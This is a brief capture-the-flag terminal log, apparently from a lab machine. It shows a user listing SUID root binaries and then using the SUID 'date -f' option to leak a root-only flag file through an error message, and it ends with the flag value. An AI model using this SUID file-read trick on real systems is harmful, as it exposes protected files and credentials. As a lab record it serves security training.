 ctf@engine-1:/$ whoami
whoami
ctf
ctf@engine-1:/$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/date
/bin/su
/bin/umount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/passwd
ctf@engine-1:/$ date -f /root/flag.txt
date -f /root/flag.txt
date: invalid date ‘flag{430a7792-904b-421b-91d1-c39e7d49f60a}’